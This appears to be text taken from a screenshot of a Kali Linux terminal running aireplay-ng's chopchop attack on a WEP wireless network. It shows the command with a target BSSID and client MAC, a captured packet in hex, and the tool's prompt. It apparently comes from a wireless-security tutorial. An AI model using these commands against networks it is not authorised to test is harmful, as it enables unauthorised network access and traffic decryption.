 root@kali: ~
root@kali:~# aireplay-ng -4 -b 00:18:E7:EA:28:87 -h 00:C0:CA:96:C1:B6 -m 1 -n 10
0 wlan0mon
16:22:52  Waiting for beacon frame (BSSID: 00:18:E7:EA:28:87) on channel 3
Read 176 packets...
Size: 94, FromDS: 0, ToDS: 1 (WEP)
BSSID  =  00:18:E7:EA:28:87
Dest. MAC  =  00:18:E7:EA:28:87
Source MAC  =  00:04:4B:59:10:88
0x0000:  8841 2c00 0018 e7ea 2887 0004 4b59 1088  .A,.....(...KY..
0x0010:  0018 e7ea 2887 a00b 0000 d7e5 2b00 49c7  ....(.......+.I.
0x0020:  bfe5 9f72 49e5 2fc0 3189 4315 8570 6583  ...rI./.1.C..pe.
0x0030:  e6a7 d4e7 c354 9e16 570d 6127 ea71 f0c7  .....T..W.a'.q..
0x0040:  0948 d508 958e 0a1d 6bdc 720b a34d 170a  .H......k.r..M..
0x0050:  c31e 52f1 829c 7938 297f 0c97 d732       ..R...y8)....2
Use this packet ?